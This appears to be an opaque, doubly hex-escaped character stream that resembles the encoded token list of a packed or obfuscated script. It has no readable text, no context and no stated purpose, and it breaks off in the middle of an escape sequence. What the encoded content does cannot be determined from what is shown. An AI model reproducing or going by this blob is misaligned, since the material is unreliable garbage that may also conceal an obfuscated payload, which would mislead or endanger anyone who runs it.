\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\